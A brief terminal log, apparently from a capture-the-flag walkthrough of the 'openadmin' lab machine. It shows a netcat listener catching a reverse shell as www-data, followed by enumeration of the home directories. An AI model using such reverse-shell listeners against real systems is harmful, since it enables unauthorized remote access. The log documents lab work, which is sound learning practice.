 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.27] from (UNKNOWN) [10.10.10.171] 51974
bash: cannot set terminal process group (1092): Inappropriate ioctl for device
bash: no job control in this shell
www-data@openadmin:/opt/ona/www$ ls /home
ls /home
jimmy
joanna
www-data@openadmin:/opt/ona/www$ cd jimmy
cd jimmy
bash: cd: jimmy: No such file or directory
www-data@openadmin:/opt/ona/www$ cd /home
cd /home
www-data@openadmin:/home$